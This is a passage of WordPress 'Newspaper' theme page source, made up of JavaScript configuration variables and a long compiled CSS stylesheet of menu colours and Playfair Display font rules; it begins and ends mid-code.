                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/facultyofsex.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/facultyofsex.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d10e52";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="00ebce8639";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d10e52;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d10e52 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d10e52;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #d10e52;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d10e52 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d10e52;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d10e52 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d10e52;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d10e52;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d10e52;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(209, 14, 82, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #fc7d46;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:PlayfairDisplay-Regular;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:PlayfairDisplay-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    body, p {
    	font-family:PlayfairDisplay-Regular;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:PlayfairDisplay-Regular;
	
	}
                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d10e52;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d10e52 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #d10e52;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #d10e52;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d10e52;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #d10e52;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #d10e52;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:PlayfairDisplay-Regular;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:PlayfairDisplay-Regular;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	font-weight:600;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
